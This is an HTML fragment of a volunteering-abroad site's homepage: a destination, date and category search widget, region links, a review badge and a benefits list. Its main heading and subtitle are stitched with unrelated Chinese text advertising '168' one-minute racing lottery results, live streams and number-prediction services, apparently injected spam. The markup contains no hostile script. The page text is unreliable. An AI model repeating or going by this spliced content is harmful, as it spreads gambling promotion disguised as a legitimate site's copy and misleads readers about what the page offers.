            <h1
                class="text-6 font-normal uppercase tracking-[-.01em] max-md:mt-10 xxs:text-[1.75rem] xxs:font-light xs:text-[2.125rem] xs:leading-[2.5rem] sm:text-[2.8125rem] sm:font-normal sm:leading-[3rem] sm:tracking-[-.018em]">
                VOLUNTEERING ABROAD 168一分钟赛车结果查询体彩+极速赛车官网历史直播 168团队号码预测
            </h1>
            <p class="mt-[22px] text-5 tracking-[-.012em] xs:text-6">
                Explore 2,000+ projects abroad & 1分钟现场极速赛车直播最新结果、查询168期实际走势、一分钟极速车168官方历史记录数据+极速75秒赛车官网历史直播168团队号码预测
            </p>
            <div class="mb-12px mt-17px h-[56px] w-full sm:hidden">
                
    <button
        data-on-click="show-modal(dialog__filter-setup)"
        class="flex h-full w-full items-center justify-center gap-x-13px rounded-4 border bg-white text-2 text-black shadow">
        <svg        aria-hidden="true" class="h-6 w-6" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"/></svg>
        Start your search
    </button>


            </div>
            <div
                data-on-connect="load-turbo-stream(/filter-setup?DesignDesktop=true&Language=en)"
                class="hidden sm:mb-12px sm:mt-17px sm:flex sm:w-full sm:items-center sm:justify-center">
                <div
    id="filter-setup--desktop"
    data-on-fs:d:activated="addOutsideClickDetector(fs:d:deactivated)"
    class="relative h-[66px] w-full max-w-[850px] text-left text-black">
    <div
        data-on-fs:d:activated="add-class(is-active)"
        data-on-fs:d:deactivated="remove-class(is-active)"
        data-on-server:filter-setup:destination-selected="dispatch(fs:d:dates-activated)"
        class="grid h-full w-full grid-cols-[minmax(0,1fr)_1px_minmax(0,1fr)_1px_minmax(0,1fr)] items-center rounded-4 border bg-white shadow is-active:bg-fsd2 is-active:duration-300">
        <div
            data-on-click="dispatch(fs:d:destination-activated)"
            data-on-fs:d:destination-activated="add-class(is-open)"
            data-on-mouseenter="dispatch(mouse-enter-destination) add-class(is-hover)"
            data-on-mouseleave="dispatch(mouse-leave-destination) remove-class(is-hover)"
            data-on-fs:d:activated="add-class(is-active)"
            data-on-fs:d:deactivated="remove-class(is-active is-open)"
            data-on-fs:d:destination-deactivated="remove-class(is-open)"
            class="relative h-full cursor-pointer rounded-4 is-open:bg-gray-4 is-hover:bg-fsd1 is-active:hover:bg-fsd3">
            <div
                data-on-fs:d:destination-deactivated="remove-class(is-open)"
                data-on-fs:d:destination-activated="add-class(is-open)"
                data-on-fs:d:deactivated="remove-class(is-open)"
                class="absolute z-10 h-full w-full rounded-4 border border-fsd3 bg-white opacity-0 shadow is-open:opacity-100 is-open:duration-500"></div>
            <div class="relative z-20 flex h-full w-full items-center rounded-4 px-[32px]">
                <div class="w-full">
                    <div class="text-1 font-medium text-gray-5">Where</div>
                    <input
    id="fsd-destination-input"
    autocomplete="off"
    spellcheck="false"
    autocorrect="off"
    data-on-mousedown="dispatch(fs:d:destination-activated)"
    data-on-fs:d:clear-destination="empty-value focus"
    data-on-input="dispatch(fs:d:destination-input value #value) if-empty(fs:d:destination-input-empty fs:d:destination-input-not-empty)"
    style="background:none"
    class="w-full overflow-hidden text-ellipsis whitespace-nowrap text-2 font-medium text-black outline-none placeholder:font-light placeholder:text-gray-4"
    placeholder="Search destinations"
    value="" />

                </div>
            </div>
            <div
                data-on-fs:d:activated="add-class(is-active)"
                data-on-fs:d:deactivated="remove-class(is-active is-open)"
                data-on-fs:d:destination-activated="add-class(is-open)"
                data-on-fs:d:destination-deactivated="remove-class(is-open)"
                data-on-mouse-enter-dates="add-class(is-visible)"
                data-on-mouse-leave-dates="remove-class(is-visible)"
                class="absolute left-0 top-0 z-[0] h-full w-[calc(100%+70px)] rounded-4 is-active:is-open:is-visible:bg-fsd3"></div>
            <div
                data-on-fs:d:deactivated="remove-class(is-open)"
                data-on-fs:d:destination-activated="add-class(is-open)"
                data-on-fs:d:destination-deactivated="remove-class(is-open)"
                data-on-fs:d:destination-input-empty="remove-class(is-selected)"
                data-on-fs:d:destination-input-not-empty="add-class(is-selected)"
                data-on-server:filter-setup:date-reset="remove-class(is-selected)"
                data-on-server:filter-setup:destination-selected="add-class(is-selected)"
                class=" absolute right-14px top-0 z-20 flex h-full items-center opacity-0 is-selected:is-open:opacity-100 is-selected:is-open:duration-500">
                <button
                    data-on-fs:d:destination-activated="add-event-listener(click #data-click-handler)"
                    data-on-fs:d:destination-deactivated="remove-event-listener(#data-click-handler)"
                    data-click-handler="load-turbo-stream(/filter-setup?DesignDesktop=true&DoResetDestination=true&Language=en&ShowDestination=true&TopTurboFrameId=tf__filter-setup) dispatch(fs:d:clear-destination) stop-propagation"
                    class="cursor-pointer rounded-full border-none hover:bg-gray-1">
                    <svg        aria-hidden="true" class="h-6 w-6" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/></svg>
                </button>
            </div>
        </div>

        <div
            data-on-mouse-enter-destination="add-class(is-invisible)"
            data-on-mouse-leave-destination="remove-class(is-invisible)"
            data-on-mouse-enter-dates="add-class(is-invisible)"
            data-on-mouse-leave-dates="remove-class(is-invisible)"
            class="width-[1px] h-[32px] bg-fsd3 is-invisible:opacity-0"></div>

        <div
            id="fsd-dates-btn"
            data-on-click="dispatch(fs:d:dates-activated) add-class(is-open)"
            data-on-mouseenter="dispatch(mouse-enter-dates)"
            data-on-mouseleave="dispatch(mouse-leave-dates)"
            data-on-fs:d:activated="add-class(is-active)"
            data-on-fs:d:deactivated="remove-class(is-active)"
            data-on-fs:d:dates-deactivated="remove-class(is-open)"
            class="relative h-full cursor-pointer rounded-4 hover:bg-fsd1 is-open:bg-gray-4 is-active:hover:bg-fsd3">
            <div
                data-on-fs:d:activated="add-class(is-active)"
                data-on-fs:d:deactivated="remove-class(is-active)"
                data-on-fs:d:dates-activated="add-class(is-open)"
                data-on-fs:d:dates-deactivated="remove-class(is-open)"
                data-on-mouse-enter-destination="add-class(is-visible)"
                data-on-mouse-leave-destination="remove-class(is-visible)"
                class="absolute left-[-70px] top-0 z-[0] h-full w-[calc(100%+70px)] rounded-4 is-active:is-open:is-visible:bg-fsd3"></div>
            <div
                data-on-fs:d:deactivated="remove-class(is-open)"
                data-on-fs:d:dates-activated="add-class(is-open)"
                data-on-fs:d:dates-deactivated="remove-class(is-open)"
                class="absolute z-10 h-full w-full rounded-4 border border-fsd3 bg-white opacity-0 shadow is-open:opacity-100 is-open:duration-500"></div>
            <div class="relative z-20 flex h-full w-full items-center rounded-4 px-[32px]">
                <div class="w-full">
                    <div class="text-1 font-medium text-gray-5">When</div>
                    <div
                        id="fsd-dates-text"
                        data-on-server:filter-setup:date-selected="add-class(is-selected)"
                        data-on-server:filter-setup:date-reset="remove-class(is-selected)"
                        data-on-server:booking-calendar:saved="load-turbo-stream(/filter-setup?DesignDesktop=true&DoUpdateDates=true&Language=en&TopTurboFrameId=tf__filter-setup) add-class(is-selected)"
                        class=" text-2 font-light text-gray-4 is-selected:font-medium is-selected:text-black">
                        Add dates
                    </div>
                </div>
            </div>
            <div
                data-on-fs:d:dates-activated="add-class(is-open)"
                data-on-fs:d:dates-deactivated="remove-class(is-open)"
                data-on-server:filter-setup:date-reset="remove-class(is-selected)"
                data-on-server:filter-setup:date-selected="add-class(is-selected)"
                class=" absolute right-14px top-0 z-20 flex h-full items-center opacity-0 is-selected:is-open:opacity-100 is-selected:is-open:duration-300">
                <button
                    data-on-fs:d:dates-activated="add-event-listener(click #data-click-handler)"
                    data-on-fs:d:dates-deactivated="remove-event-listener(#data-click-handler)"
                    data-click-handler="load-turbo-stream(/filter-setup?DesignDesktop=true&DoResetDates=true&Language=en&TopTurboFrameId=tf__filter-setup) stop-propagation"
                    class="cursor-pointer rounded-full border-none hover:bg-gray-1">
                    <svg        aria-hidden="true" class="h-6 w-6" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/></svg>
                </button>
            </div>
            <div
                data-on-fs:d:activated="add-class(is-active)"
                data-on-fs:d:deactivated="remove-class(is-open)"
                data-on-fs:d:dates-activated="add-class(is-open)"
                data-on-fs:d:dates-deactivated="remove-class(is-open)"
                data-on-mouse-enter-category="add-class(is-visible)"
                data-on-mouse-leave-category="remove-class(is-visible)"
                class="absolute right-[-70px] top-0 z-[0] h-full w-[calc(100%+70px)] rounded-4 is-active:is-open:is-visible:bg-fsd3"></div>
        </div>

        <div
            data-on-mouse-enter-dates="add-class(is-invisible)"
            data-on-mouse-leave-dates="remove-class(is-invisible)"
            data-on-mouse-enter-category="add-class(is-invisible)"
            data-on-mouse-leave-category="remove-class(is-invisible)"
            class="width-[1px] h-[32px] bg-fsd3 is-invisible:opacity-0"></div>

        <div
            data-on-click="dispatch(fs:d:category-activated) add-class(is-open)"
            data-on-mouseenter="dispatch(mouse-enter-category)"
            data-on-mouseleave="dispatch(mouse-leave-category)"
            data-on-fs:d:activated="add-class(is-active)"
            data-on-fs:d:deactivated="remove-class(is-active) remove-class(is-open)"
            data-on-fs:d:category-deactivated="remove-class(is-open)"
            class="relative h-full cursor-pointer rounded-4 hover:bg-fsd1 is-open:bg-gray-4 is-active:hover:bg-fsd3">
            <div
                data-on-fs:d:activated="add-class(is-active)"
                data-on-fs:d:deactivated="remove-class(is-active)"
                data-on-fs:d:category-activated="add-class(is-open)"
                data-on-fs:d:category-deactivated="remove-class(is-open)"
                data-on-mouse-enter-dates="add-class(is-visible)"
                data-on-mouse-leave-dates="remove-class(is-visible)"
                class="absolute left-[-70px] top-0 z-[0] h-full w-[calc(100%+70px)] rounded-4 is-active:is-open:is-visible:bg-fsd3"></div>
            <div
                data-on-fs:d:deactivated="remove-class(is-open)"
                data-on-fs:d:category-activated="add-class(is-open)"
                data-on-fs:d:category-deactivated="remove-class(is-open)"
                class="absolute z-10 h-full w-full rounded-4 border border-fsd3 bg-white opacity-0 shadow is-open:opacity-100 is-open:duration-500"></div>
            <div class="relative z-20 flex h-full w-full items-center rounded-4 px-[32px]">
                <div class="w-full">
                    <div class="text-1 font-medium text-gray-5">What</div>
                    <div
                        id="fsd-category-text"
                        data-on-server:filter-setup:category-selected="add-class(is-selected)"
                        data-on-server:filter-setup:category-reset="remove-class(is-selected)"
                        class=" text-2 font-light text-gray-4 is-selected:font-medium is-selected:text-black">
                        Add category
                    </div>
                </div>
            </div>
            <div
                data-on-fs:d:category-activated="add-class(is-open)"
                data-on-fs:d:category-deactivated="remove-class(is-open)"
                data-on-server:filter-setup:category-selected="add-class(is-selected)"
                data-on-server:filter-setup:category-reset="remove-class(is-selected)"
                class=" absolute right-[calc(6ch+80px)] top-0 z-20 flex h-full items-center opacity-0 is-selected:is-open:opacity-100 is-selected:is-open:duration-300">
                <button
                    data-on-fs:d:category-activated="add-event-listener(click #data-click-handler)"
                    data-on-fs:d:category-deactivated="remove-event-listener(#data-click-handler)"
                    data-click-handler="load-turbo-stream(/filter-setup?DesignDesktop=true&DoResetCategory=true&Language=en&ShowCategory=true&TopTurboFrameId=tf__filter-setup) stop-propagation"
                    class="cursor-pointer rounded-full border-none hover:bg-gray-1">
                    <svg        aria-hidden="true" class="h-6 w-6" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/></svg>
                </button>
            </div>
        </div>
    </div>
    <div class="absolute right-0 top-0 z-20 p-13px">
        <button class="rounded-full">
            <a
                href="filter.html"
                data-turbo="false"
                data-on-fs:d:activated="add-class(is-active)"
                data-on-fs:d:deactivated="remove-class(is-active)"
                class="flex h-[48px] w-[48px] items-center justify-center rounded-full bg-green duration-300 is-active:w-auto is-active:gap-x-12px is-active:rounded-[24px] is-active:p-13px is-active:transition-[padding,width]">
                <svg        aria-hidden="true" class="h-7 w-7 stroke-white" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z"/></svg>
                <div
                    data-on-fs:d:activated="add-class(is-active)"
                    data-on-fs:d:deactivated="remove-class(is-active)"
                    class="w-0 overflow-hidden text-white opacity-0 duration-300 is-active:w-auto is-active:opacity-100">
                    Search
                </div>
            </a>
        </button>
    </div>
    <div class="absolute top-full z-50 mt-13px h-auto w-full">
        <div
            data-on-fs:d:destination-activated="show remove-class(is-dates is-category) add-class(is-destination)"
            data-on-fs:d:dates-activated="show remove-class(is-destination is-category) add-class(is-dates)"
            data-on-fs:d:category-activated="show remove-class(is-dates is-destination) add-class(is-category)"
            data-on-fs:d:deactivated="hide"
            data-on-fs:d:destination-input-empty="remove-class(searching)"
            data-on-fs:d:destination-input-not-empty="add-class(searching)"
            class="absolute overflow-hidden rounded-4 bg-white shadow duration-300 [&.is-category]:left-[unset] [&.is-category]:right-0 [&.is-category]:h-[200px] [&.is-category]:w-[max(66.6%,566px)] [&.is-dates]:left-[12.5%] [&.is-dates]:h-[400px] [&.is-dates]:w-[75%] [&.is-destination.searching]:h-[400px] [&.is-destination]:left-0 [&.is-destination]:right-[unset] [&.is-destination]:h-[540px] [&.is-destination]:w-[50%]"
            hidden>
            <div
                data-on-fs:d:destination-activated="show"
                data-on-fs:d:destination-deactivated="hide"
                hidden
                class="h-full w-full overflow-y-auto px-15px py-15px">
                <turbo-frame
                    id="tf__filter-setup__destination--desktop"
                    data-on-fs:d:destination-input="searchDestinationDesktop"
                    data-on-fs:d:destination-activated*once="updateSectionTurboFrame(/filter-setup?DesignDesktop=true&Language=en&ShowDestination=true&TopTurboFrameId=tf__filter-setup)"></turbo-frame>
            </div>
            <div
                data-on-fs:d:dates-activated="show"
                data-on-fs:d:dates-deactivated="hide"
                hidden
                class="h-full w-full px-16px py-17px">
                <turbo-frame
                    id="tf__filter-setup__dates--desktop"
                    data-on-fs:d:dates-activated*once="updateSectionTurboFrame(/filter-setup?DesignDesktop=true&Language=en&ShowCalendar=true&TopTurboFrameId=tf__filter-setup)"></turbo-frame>
            </div>
            <div
                data-on-fs:d:category-activated="show"
                data-on-fs:d:category-deactivated="hide"
                hidden
                class="h-full w-full px-16px py-17px">
                <turbo-frame
                    id="tf__filter-setup__category--desktop"
                    data-on-fs:d:category-activated*once="updateSectionTurboFrame(/filter-setup?DesignDesktop=true&Language=en&ShowCategory=true&TopTurboFrameId=tf__filter-setup)"></turbo-frame>
            </div>
        </div>
    </div>
</div>
<template id="tpl__loading-indicator">
    <div class="flex h-full w-full items-center justify-center">
        <svg    class="h-7 w-7 animate-spin fill-white" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <circle
    class="opacity-25"
    cx="12"
    cy="12"
    r="10"
    stroke="currentColor"
    stroke-width="4"
  ></circle>
  <path
    class="opacity-75"
    fill="currentColor"
    d="M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"
  ></path>
</svg>
    </div>
</template>

            </div>
            <div class="mx-1 mt-5 flex flex-wrap justify-center gap-4 max-md:text-1">
                
                    <a
                        href="costa-rica.html"
                        class="flex flex-row items-center justify-center rounded border border-white bg-[#00000066] p-3 px-4 transition hover:border-[#46a0dc]"
                        data-turbo="false">
                        <span class="mr-10px inline-block">🇨🇷</span>
                        Costa Rica
                    </a>
                
                    <a
                        href="africa.html"
                        class="flex flex-row items-center justify-center rounded border border-white bg-[#00000066] p-3 px-4 transition hover:border-[#46a0dc]"
                        data-turbo="false">
                        <span class="mr-10px inline-block">🌍</span>
                        Africa
                    </a>
                
                    <a
                        href="asia.html"
                        class="flex flex-row items-center justify-center rounded border border-white bg-[#00000066] p-3 px-4 transition hover:border-[#46a0dc]"
                        data-turbo="false">
                        <span class="mr-10px inline-block">🌏</span>
                        Asia
                    </a>
                
                    <a
                        href="europe.html"
                        class="flex flex-row items-center justify-center rounded border border-white bg-[#00000066] p-3 px-4 transition hover:border-[#46a0dc]"
                        data-turbo="false">
                        <span class="mr-10px inline-block">🇪🇺</span>
                        Europe
                    </a>
                
                    <a
                        href="south-america.html"
                        class="flex flex-row items-center justify-center rounded border border-white bg-[#00000066] p-3 px-4 transition hover:border-[#46a0dc]"
                        data-turbo="false">
                        <span class="mr-10px inline-block">🌎</span>
                        South America
                    </a>
                
                <a
                    href="destinations07a0.html"
                    class="rounded border border-white bg-[#00000066] p-3 px-4 transition hover:border-[#46a0dc]">
                    70+ more countries
                </a>
            </div>
        </div>
    </div>
    <div class="sm:hidden">
        <div class="flex flex-row items-center justify-center px-[12px] text-[#0000008A] sm:bg-gray-1 sm:py-[15px]">
    <div class="bg-white p-13px sm:rounded-2 sm:border sm:border-gray-2">
        
<a href="https://app.ravecapture.com/store/Volunteer-World" target="_blank" class="flex w-max flex-col items-center">
    <div class="flex items-center">
        <div style="color:gold;" class="mr-12px text-4">4.6</div>
        <div class="flex" style="transition: 1.1s width ease-in-out 0.7s;">
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-1" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-2" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-3" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg        aria-hidden="true" class="w-7 h-7 fill-yellow-400 stroke-none rating-star absolute top-0 left-0 rating-star-4" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
            <div class="relative flex h-7 w-7 items-center justify-center">
                <svg
                    aria-hidden="true"
                    class="rating-star rating-star-5 absolute left-0 top-0 h-7 w-7"
                    fill="#facc15"
                    stroke-width="0"
                    viewBox="0 0 24 24"
                    xmlns="http://www.w3.org/2000/svg">
                    <defs>
                        <linearGradient id="rave-capture-fill-id-5M4LHZZTZFELVYXDEJYHDAZR7K">
                            <stop offset="0%" stop-color="#facc15" />
                            <stop offset="60%" stop-color="#facc15" />
                            <stop offset="60%" stop-color="rgb(230 230 230)" />
                            <stop offset="100%" stop-color="rgb(230 230 230)" />
                        </linearGradient>
                    </defs>
                    <path
                        stroke-linecap="round"
                        stroke-linejoin="round"
                        fill="url(#rave-capture-fill-id-5M4LHZZTZFELVYXDEJYHDAZR7K)"
                        d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"></path>
                </svg>
                <svg        aria-hidden="true" class="w-7 h-7 fill-gray-2 stroke-none" fill="none" stroke-width="1.5" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">  <path stroke-linecap="round" stroke-linejoin="round" d="M11.48 3.499a.562.562 0 011.04 0l2.125 5.111a.563.563 0 00.475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 00-.182.557l1.285 5.385a.562.562 0 01-.84.61l-4.725-2.885a.563.563 0 00-.586 0L6.982 20.54a.562.562 0 01-.84-.61l1.285-5.386a.562.562 0 00-.182-.557l-4.204-3.602a.563.563 0 01.321-.988l5.518-.442a.563.563 0 00.475-.345L11.48 3.5z"/></svg>
            </div>
        </div>
    </div>
    <div>
        <span class="text-gray-5">3,500+ reviews on</span>
        <img
            class="inline-block h-[1.5rem]"
            loading="lazy"
            src="png/ravecapture-horizontal-color.png" />
    </div>
</a>

    </div>
    <div class="ml-[64px] hidden flex-row items-center justify-center overflow-x-hidden md:flex">
        <span class="box-content whitespace-nowrap px-[25px] text-center text-1 uppercase leading-5 tracking-[0.011em]">
            AS<br />SEEN ON
        </span>
        <img
            src="https://image.volunteerworld.com/36d7390f26fdb255b316703ea4c7af5f205449d5/forbes.svg"
            alt="Forbes"
            loading="lazy"
            class="box-content px-[25px] opacity-50 grayscale-[100%]"
            width="96"
            height="25" />
        <img
            src="https://image.volunteerworld.com/e382c398e20dbe15b2d15e5eedfe288fdd5548d8/lonely-planet.svg"
            alt="lonely planet"
            loading="lazy"
            class="box-content px-[25px] pt-[10px] opacity-50 grayscale-[100%]"
            width="121"
            height="60" />
        <img
            src="https://image.volunteerworld.com/9c73f288894e8f0903e66021dceffdb8e8511bad/cnn.svg"
            alt="CNN"
            loading="lazy"
            class="box-content px-[25px] opacity-50 grayscale-[100%]"
            width="54"
            height="25" />
        <img
            src="https://image.volunteerworld.com/545b74ff8d6e609ac41c7d29e266308c874faac7/fox.svg"
            alt="FOX"
            loading="lazy"
            class="box-content px-[25px] opacity-50 grayscale-[100%]"
            width="54"
            height="25" />
        <img
            src="https://image.volunteerworld.com/d42737e8c409185888fef7131c4c9e191cd3eec1/nbc.svg"
            alt="NBC"
            loading="lazy"
            class="box-content px-[25px] opacity-50 grayscale-[100%]"
            width="44"
            height="44" />
    </div>
</div>

    </div>
    <div class="flex flex-col items-center justify-center bg-white p-[20px] text-[#0000008A] md:flex-row">
        <div class="mx-[40px] mb-[20px] flex flex-col items-center md:mb-0">
            <h2 class="text-7 font-light xxs:text-[2rem] xxs:leading-10">Your benefits</h2>
            <span class="text-2">What makes us different</span>
        </div>
        <div class="flex flex-col text-3 leading-[1.125rem] sm:flex-row">
            <div
                class="mx-[10px] mt-[10px] flex flex-col items-center justify-between xxs:w-[340px] xxs:flex-row sm:mt-0">
                <div class="flex w-[160px] flex-row items-center">
                    <img
                        src="https://image.volunteerworld.com/2a368b2abe741186f643844606fe30b56860e72c/protected.svg"
                        alt=""
                        aria-hidden="true"
                        loading="lazy"
                        width="32"
                        height="32"
                        class="mr-[10px]" />
                    <span>Quality Checked<br />Organizations</span>
                </div>
                <div class="mt-[10px] flex w-[160px] flex-row items-center xxs:mt-0">
                    <img
                        src="https://image.volunteerworld.com/c0ba6e10024001fb7d514574e4590d41d92ec46c/message.svg"
                        alt=""
                        aria-hidden="true"
                        loading="lazy"
                        width="32"
                        height="32"
                        class="mr-[10px]" />
                    <span>Service &<br />Consultancy</span>
                </div>
            </div>
            <div
                class="mx-[10px] mt-[10px] flex flex-col items-center justify-between xxs:w-[340px] xxs:flex-row sm:mt-0">
                <div class="flex w-[160px] flex-row items-center">
                    <img
                        src="https://image.volunteerworld.com/61a9e6220eb6098b7e30b483e747867922b78d6e/favorite-dark.svg"
                        alt=""
                        aria-hidden="true"
                        loading="lazy"
                        width="32"
                        height="32"
                        class="mr-[10px]" />
                    <span>High Ethical<br />Standards</span>
                </div>
                <div class="mt-[10px] flex w-[160px] flex-row items-center xxs:mt-0">
                    <img
                        src="https://image.volunteerworld.com/fe124e54db5d4138b2eec66b63a413e382d47c7f/breaking.svg"
                        alt=""
                        aria-hidden="true"
                        loading="lazy"
                        width="32"
                        height="32"
                        class="mr-[10px]" />
                    <span>Zero Risk<br />Booking</span>
                </div>
            </div>
        </div>
    </div>
    <div class="hidden sm:block">
        <div class="flex flex-row items-center justify-center px-[12px] text-[#0000008A] sm:bg-gray-1 sm:py-[15px]">
    <div class="bg-white p-13px sm:rounded-2 sm:border sm:border-gray-2">
        
<a href="https://app.ravecapture.com/store/Volunteer-World" target="_blank" class="flex w-max flex-col items-center">
    <div class="flex items-center">
        <div style="color:gold;" class="mr-12px text-4">4.6</div>
        <div class="flex" style="transition: 1.1s width ease-in-out 0.7s;">
            <div class="relative flex h-7 w-7 items-center justify-center">
